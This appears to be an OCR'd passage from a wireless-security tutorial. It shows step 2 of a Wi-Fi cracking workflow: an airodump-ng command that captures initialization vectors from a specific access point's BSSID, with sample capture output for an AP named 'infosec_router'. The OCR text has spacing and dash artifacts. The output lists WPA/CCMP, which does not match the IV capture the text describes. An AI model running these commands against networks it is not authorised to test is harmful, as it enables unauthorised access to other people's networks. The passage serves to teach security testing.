
### 2. Start airodump-ng to capture the initial vectors
Open another console session to capture the initial
vectors generated by the target and to save the result
into a file:
```ShellSession # airodump-ng -c 10 –bssid
08:00:BF:E6:31:2E -w output-file mon0 ```
where `-c 10` is the channel for the wireless network, `–
bssid 08:00:BF:E6:31:2E` is the MAC address of the AP, `-w
output-file` defines the output files that will contain the
initialization vectors, and `mon0` is the interface name.
The system responds:
```ShellSession CH 10 ][ Elapsed: 12 s][2019-05-15 18:16
BSSID PWR RXQ Beacons #Data, #/s CH
MB
ENC CIPHER
AUTH ESSID 08:00:BF:E6:31:2E -21 100 5240 178307 338
10 54 WPA CCMP PSK infosec_router
BSSID STATION PWR Lost Packets Probes
08:00:BF:E6:31:2E 00:0F:35:51:AC:22 -21 0 183782 ```
After the execution of the command various files will be
generated.